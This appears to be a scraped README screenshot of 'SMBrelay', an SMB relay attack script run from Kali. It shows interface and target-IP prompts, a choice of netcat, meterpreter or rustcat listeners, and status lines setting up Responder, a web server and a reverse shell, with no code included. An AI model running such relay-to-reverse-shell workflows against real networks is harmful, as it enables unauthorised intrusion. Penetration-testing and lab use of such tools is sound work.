 SMBrelay
root@kali: /home Documents/v2.0.0
/usr/bin/zsh 109x26
SMBRELAY
By @m4lal0
SMB Relay Attack Script
I N T E R F A C E S
---------------------------------------
1.) eth0 - 192.168.0.87
---------------------------------------
[?] Select an interface (1-1) or enter an IP address: 1
[?] Target IP: 192.168.0.46
[?] Listening Port (default 5040): 5040
T O O L S
---------------------------------------
1.) netcat
2.) meterpreter
3.) rustcat
---------------------------------------
[?] Select the listening tool (1-3): 1
None 110x26
[+] Setting up Responder...
None 109x26
[+] Setting up Web Server...
KALI
None 110x26
[+] Setting up Reverse Shell...